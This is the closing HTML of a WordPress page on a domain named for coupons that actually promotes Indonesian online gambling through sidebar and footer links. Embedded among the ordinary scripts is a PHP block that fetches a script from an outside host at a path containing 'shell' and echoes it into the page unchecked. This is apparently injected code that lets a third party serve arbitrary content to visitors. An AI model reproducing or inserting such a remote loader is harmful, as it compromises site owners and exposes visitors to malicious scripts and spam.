<li><a class="wp-block-latest-posts__post-title" href="https://verabradleycouponcodenow.com/agen-judi-sepak-bola-1x2-terpercaya-no-1/">Agen Judi Sepak Bola 1X2 Terpercaya No 1: Pilihan Utama untuk Bettor Profesional</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://verabradleycouponcodenow.com/situs-agen-taruhan-sepak-bola-1x2-terbaik/">Situs Agen Taruhan Sepak Bola 1X2 Terbaik untuk Pemain Cerdas</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://verabradleycouponcodenow.com/agen-resmi-sepak-bola-1x2-online/">Agen Resmi Sepak Bola 1X2 Online: Panduan Lengkap untuk Penjudi Cerdas</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://verabradleycouponcodenow.com/agen-situs-bola-1x2-odds-tinggi/">Agen Situs Bola 1X2 Odds Tinggi: Panduan Memilih dan Memanfaatkan Peluang Terbaik</a></li>
</ul></div></div></section><section id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></section><section id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></section>	</aside><!-- .sidebar .widget-area -->

		</div><!-- .site-content -->

		<footer id="colophon" class="site-footer">
							<nav class="main-navigation" aria-label="Footer Primary Menu">
					<div class="menu-home-container"><ul id="menu-home-1" class="primary-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-10729"><a href="https://verabradleycouponcodenow.com/category/judi-slot/">Judi Slot</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10730"><a href="https://verabradleycouponcodenow.com/category/pediksi-togel/">Pediksi Togel</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10731"><a href="https://verabradleycouponcodenow.com/category/roulette/">Roulette</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10733"><a href="https://verabradleycouponcodenow.com/category/slot-online/">Slot Online</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10734"><a href="https://verabradleycouponcodenow.com/category/judi-bola/">Judi Bola</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10735"><a href="https://verabradleycouponcodenow.com/category/sabung-ayam/">Sabung Ayam</a></li>
</ul></div>				</nav><!-- .main-navigation -->
			
			
			<div class="site-info">
								<p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
				</a>
			</div><!-- .site-info -->
		</footer><!-- .site-footer -->
	</div><!-- .site-inner -->
</div><!-- .site -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentysixteen/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?><script src="https://verabradleycouponcodenow.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://verabradleycouponcodenow.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://verabradleycouponcodenow.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://verabradleycouponcodenow.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7bcfb005c6954f49a73a530deeedac91","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
